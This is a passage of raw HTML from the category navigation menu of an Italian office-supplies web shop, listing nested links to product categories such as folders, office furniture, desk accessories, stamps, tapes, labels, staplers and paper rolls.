PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8active"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a 